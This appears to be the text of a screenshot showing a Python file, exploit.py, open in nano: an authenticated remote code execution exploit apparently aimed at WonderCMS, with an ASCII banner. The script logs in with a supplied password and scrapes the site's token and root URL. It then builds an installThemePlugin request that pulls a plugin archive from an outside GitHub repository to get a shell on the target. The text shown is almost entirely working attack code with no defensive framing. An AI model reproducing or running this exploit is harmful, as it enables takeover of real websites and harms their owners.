 GNU nano 5.9 exploit.py *
print(colored('''
\ \      /_ \  \ | _ \ __| _ \  __|  \  |  __|
 \ \ \  /(   |.  | |  |_|    / (    |\/ |\__ \
  \_/\_/\___/_|\_|___/___|_|_\\___|_|  _|____/
------[ Auth Remote Code Execution ]------
        ''',"blue"))
if len(sys.argv) != 3:
    print(colored("[-] Usage : ./wonder.py loginURL password","red"))
    exit()
loginURL = sys.argv[1]
password = sys.argv[2]
r = requests.session()
data = { "password" : password }
page = r.post(loginURL,data)
if "Wrong" in page.text:
        print(colored("[!] Exploit Failed : Wrong Credential","red"))
        exit()
print(colored("[+] Getting Token","blue"))
soup = BeautifulSoup(page.text, "html.parser")
allscript  = soup.find_all("script")
no = 0
for i in allscript:
        if "rootURL" in str(i):
                url = i.string.split("=")[1].replace('"','').strip(";").lstrip(" ")
        elif "token" in str(i):
                token = i.string.split("=")[1].replace('"','').strip(";").lstrip(" ")
payload = "https://github.com/vert16x/wonderplugin/archive/refs/heads/master.zip"
def sendPayload(req,url,payload,token):
        getShell = url + "?installThemePlugin=" + payload + "&type=plugins&token=" + token
        req.get(getShell)